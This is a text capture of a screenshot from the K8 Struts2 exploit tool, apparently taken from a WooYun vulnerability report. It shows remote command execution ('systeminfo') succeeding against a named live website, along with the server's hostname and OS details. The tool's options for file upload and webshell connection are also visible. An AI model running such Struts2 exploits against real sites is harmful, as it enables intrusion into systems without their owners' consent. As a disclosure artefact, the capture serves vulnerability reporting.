 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具)  Build 20140731
目标: http://www.meitantong.com/client/clientLoginAction_loginUI.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: systeminfo 执行 保存结果 清空结果
★K8cmd-> systeminfo
====================================================================================================================================
====================================================================================================================================
★K8cmd-> systeminfo
====================================================================================================================================
主机名: WIN-2N7BSN9QN7J
OS 名称: Microsoft Windows Server 2008 R2 Standard
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人:
====================================================================================================================================
www.wooyun.org